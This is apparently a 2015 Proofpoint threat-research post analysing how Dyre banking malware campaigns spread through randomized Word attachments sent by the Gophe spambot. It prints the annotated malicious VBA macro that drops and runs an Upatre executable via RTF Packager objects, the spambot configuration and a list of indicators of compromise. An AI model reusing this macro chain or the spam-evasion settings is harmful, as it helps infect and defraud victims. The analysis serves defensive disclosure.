# Dyre Malware Campaigners Innovate with Distribution Techniques

proofpoint.com/us/threat-insight/post/dyre-malware-campaigners-innovate-distribution-techniques

October 9, 2015[Blog](#)

[Threat Insight](#)

Dyre Malware Campaigners Innovate with Distribution TechniquesOctober 08, 2015 Proofpoint Staff

This week, Proofpoint researchers observed the now infamous “man-in-the-browser” (MITB) banking malware Dyre experimenting with new ways to deliver spam malicious attachments in spam emails. These innovations included two significant changes in Dyre behavior:

- Dyre employed the spambot Gophe to send thousands of randomized documents (hashes and file names) per spam campaign
- The spammed attachments are using a RTF trick (or a feature of Windows OS) that allows dropping an executable – but not running it – simply by opening the RTF document

**1. Changes in Email Campaign Behavior**

In past instances, Proofpoint researchers have observed that when Dyre actors employ Microsoft Word document attachments, they have used a relatively high ratio of messages to unique documents (i.e., hashes): that is, using only a few unique Word document attachments for a large number of messages. (This is in contrast to zipped executable attachments, where they have frequently been observed using a large number of attachments for each campaign.) [1]

However, on October 8, Proofpoint researchers observed the Gophe spammer botnet used by these actors sending tens of thousands of unique Word documents in a single campaign. The Dyre botnet propagates itself using the Gophe spambot – among others – to propagate itself, downloading and running Gophe after the Dyre malware payload is successfully installed. The Gophe bot then sends messages to all the addresses in the victim’s Outlook or Thunderbird contact list, then deletes itself upon completion of this email run. Dyre downloads and runs the Gophe spambot again when needed, as often as several times a day.

In this case, Gophe communicated with its command & control (C2) servers (62.210.182[.] 246 and 178.162.193[.] 207) and received templates, randomized documents, and word lists for additional randomization of the spam.Dyre's Gophe spambot then crafted emails with the downloaded templates, filters, wordlists and other parameters. Appendix A includes the complete detected bot configuration, but we should highlight one of the parameters, "address_in_message" with the value "5". This parameter instructs the bot to send an attachment to five recipients, and then move on to crafting an email with a different attachment to next five recipients. (Fig. 1)

*Figure 1: Phishing email with attachment to five recipients and zipped document with randomized name.*

The attachment name was also randomized using an extensive wordlist. Below is a small sample of the over 60,000 words used:

chariot
custom-house
computer engineer
zigzag
hedge
warding
sitty
beadedsphygmography
conventional
mannequin

The continual recombination of thousands of unique document hashes with a very wide variety of random words work together result in an email campaign that will virtually undetectable by signature--based defenses.

### 2. Attachment Changes

When the email recipient opens the attachment, they encounter a 'secure' Office document. The lure is almost identical to the one Proofpoint researchers recently described in "Dyre Campaigners Set Sights on the Fulfillment and Warehousing Industry" [2]. However, instead of using a macro known as Xbagging or Bartallex [3] to download the Upatre payload from the Internet, a different set of ruses and redirections is employed to drop an Upatre payload that is embedded within the document itself.

*Figure 2: The malicious document attachment*

The document includes a malicious macro, which operates as follows:1. Document macro writes two RTF files in the %TMP% folder, runs one of them and sleeps.
2. The first RTF file has an embedded Upatre executable as a Packager Shell Object. When this RTF file is opened by the document macro, the embedded executable is dropped (but not executed) into %TMP% folder without user interaction. (This seems to be a feature of Microsoft Office that only works for RTFs, but not for other file formats such as DOC or DOCX.)
3. The document macro finishes its sleep loop and executes the binary placed into %TMP% by the RTF.

This long chain of redirections is another example of the continued innovations threat actors and malware authors employ in order to evade detection by both antivirus and behavioral defense solutions.

Examining the macro details closely we can see more clearly how these steps proceed. (Analyst comments are inline after "###".)

```
Sub Manakai()
    ### [*] Drop 2 RTFs into %TMP% and sleep 2 sec
    On Error Resume Next
    TMP = Environ$("TEMP") + "\"
    TCA = TMP + "199.rtf"
    TCB = TMP + "200.rtf"
    TEX = TMP + "w1.e" + "xe"
    SaveAsRTF (TCA)
    SaveAsRTF (TCB)
    Hey (2)

    ### [*] Open one of the RTFs and sleep 2 sec
    Set appWord = CreateObject("Word.Application")
    appWord.Visible = False
    Set docWord = appWord.Documents.Open(TCA)
    Hey (2)

    ### [*] Here, execute w1.exe and sleep 1 sec (so obviously the RTF must have dropped w1.exe)
    Shell (TEX)
    Hey (1)

    ### [*] Kill the RTF that dropped the exe, kill exe
    appWord.Quit
    Set appWord = Nothing
    Kill TCA
    Kill TEX
    Module1.Hameleon
End Sub
```

*Figure 3: Malicious macro in document attachment*

The malicious macro opens "199.rtf" (Fig. 4), which includes an embedded Upatre executable as a Packager Shell Object. (Packager Shell Objects are bundles that can be embedded in a document and double-clicked to execute directly from the document.) A small icon – easily resized – representing the object is displayed in the upper left corner of the document attachment, and when this RTF file is opened by the document macro, the embedded executable is dropped (but not executed) into %TMP% folder as "w1.exe" without any user interaction. We tested other formats such as DOC and DOCX and this behavior does not appearto be reproducible with these other formats. It should be noted that none of the Microsoft Office formats execute the Packager Shell Object binary automatically – the user needs to double click it.

*Figure 4: RTF file with embedded executable by Packager Shell Object*

It should be noted that this macro appears to be a service or shared between groups, as it has also been observed in other malware campaigns [4].

**Conclusion**

Continuous innovation is an essential trait of modern advanced threats in order for them to stay ahead of adapting defenses. As this campaign demonstrates, techniques that have been observed previously in use by one set of actors – such as cycling attachment names, high numbers of unique attachments, and malicious macros that drop embedded malware payloads – can be adopted by threat actors to bring new life and renewed effectiveness to their campaigns. This cycle of innovation and adaptation is a key aspect of many of the cybersecurity challenges facing confronting organizations today, and shows no sign of abating.

*References*

[1] https://www.proofpoint.com/us/threat-insight/post/Dyre-Straits-Evolution-of-the-Dyre-Banking-Trojan-Challenges-Traditional-Defenses[2] https://www.proofpoint.com/us/threat-insight/post/Dyre-Campaigners-Sights-On-Fulfillment-Warehousing-Industry

[2] https://www.proofpoint.com/us/threat-insight/post/Its-Not-Personal-Its-Business

[3] https://isc.sans.edu/forums/diary/Malicious+spam+with+Word+document/20225/

*Gophe Spam Bot Configuration Parameters*

```
no_send_emails
no_send_if_name_contain
postmaster
no_send_if_name_contain
noreplay
no_send_if_name_contain
noreply
no_send_if_name_contain
admin
no_send_if_name_contain
administrator
no_send_if_name_contain
Mailer-Daemon
no_send_if_name_contain
null
no_send_if_name_contain
scan
no_send_if_name_contain
bak
no_send_if_name_contain
copy
no_send_if_name_contain
fax
no_send_if_domain_contain
@sample
no_send_if_domain_contain
@gmail
send_emails_params
address_in_message
5
send_interval_sec_min
1
send_interval_sec_max
1
send_order_array
;EmailsFromAddressBook;EmailsFromOutBox;EmailsFromInBox;EmailsFromOther;
```**Indicators of Compromise (IOCs)**

| Value | Type |
| --- | --- |
| 197.149.90[.]166 | Upatre C2 |
| 94ECC7D1F0FA098975A0984E55BA77EC93719B56DC3157D36311E18C51D581DC | Upatre SHA-256 |
| [hxxps://65.255.135.178/limto1.tar] | Dyre payload |
| [hxxps://188.93.122.150/limto1.tar] | Dyre payload |
| [hxxps://88.93.122.150/limto1.tar] | Dyre payload |
| [hxxps://67.222.201.105/limto1.tar] | Dyre payload |
| [hxxps://212.72.123.130/limto1.tar] | Dyre payload |
| [hxxps://50.24.13.21/limto1.tar] | Dyre payload |
| [hxxps://186.16.203.154/limto1.tar] | Dyre payload |
| [hxxps://93.103.20.189/limto1.tar] | Dyre payload |
| [hxxps://190.121.163.46/limto1.tar] | Dyre payload |
| [hxxps://202.79.57.155/limto1.tar] | Dyre payload || | |
|---|---|
| [hxxps://202.70.89.57/limto1.tar] | Dyre payload |
| [hxxps://190.121.164.10/limto1.tar] | Dyre payload |
| [hxxps://181.40.117.66/limto1.tar] | Dyre payload |
| [hxxps://201.217.51.92/limto1.tar] | Dyre payload |
| [hxxps://94.40.82.66/limto1.tar] | Dyre payload |
| [hxxps://69.9.204.114/limto1.tar] | Dyre payload |
| [hxxps://201.217.56.83/limto1.tar] | Dyre payload |
| [hxxps://24.33.131.116/limto1.tar] | Dyre payload |
| [hxxps://72.230.82.80/limto1.tar] | Dyre payload |
| [hxxps://173.248.31.6/limto1.tar] | Dyre payload |
| [hxxps://208.117.68.78/limto1.tar] | Dyre payload |
| [hxxps://69.144.171.44/limto1.tar] | Dyre payload |
| [hxxps://24.148.217.188/limto1.tar] | Dyre payload |
| [hxxps://173.216.247.74/limto1.tar] | Dyre payload || | |
|---|---|
| [hxxps://37.57.144.177/limto1.tar] | Dyre payload |
| [hxxps://68.70.242.203/limto1.tar] | Dyre payload |
| [hxxps://27.109.20.53/limto1.tar] | Dyre payload |
| [hxxps://67.222.201.61/limto1.tar] | Dyre payload |
| [hxxps://203.129.197.50/limto1.tar] | Dyre payload |
| [hxxps://112.133.203.43/limto1.tar] | Dyre payload |
| [hxxps://45.64.159.18/limto1.tar] | Dyre payload |
| [hxxps://150.129.49.11/limto1.tar] | Dyre payload |
| [hxxps://213.92.138.154/limto1.tar] | Dyre payload |
| [hxxps://109.199.11.51/limto1.tar] | Dyre payload |
| [hxxps://82.115.76.211/limto1.tar] | Dyre payload |
| [hxxps://78.72.233.105/limto1.tar] | Dyre payload |
| [hxxps://82.160.64.45/limto1.tar] | Dyre payload |
| [hxxps://197.210.199.21/limto1.tar] | Dyre payload || | |
|---|---|
| [hxxps://78.108.101.67/limto1.tar] | Dyre payload |
| [hxxps://94.40.82.239/limto1.tar] | Dyre payload |
| [hxxps://185.89.64.160/limto1.tar] | Dyre payload |
| [hxxps://87.126.65.67/limto1.tar] | Dyre payload |
| [hxxps://93.183.155.22/limto1.tar] | Dyre payload |
| [hxxps://87.97.168.205/limto1.tar] | Dyre payload |
| [hxxps://62.233.252.207/limto1.tar] | Dyre payload |
| [hxxps://85.11.144.37/limto1.tar] | Dyre payload |
| [hxxps://188.167.93.231/limto1.tar] | Dyre payload |
| [hxxps://91.240.236.148/limto1.tar] | Dyre payload |
| [hxxps://91.240.236.122/limto1.tar] | Dyre payload |
| [hxxps://93.115.172.232/limto1.tar] | Dyre payload |
| 62.210.182.246 | Gophe C2 |
| 178.162.193.207 | Gophe C2 |Subscribe to the Proofpoint Blog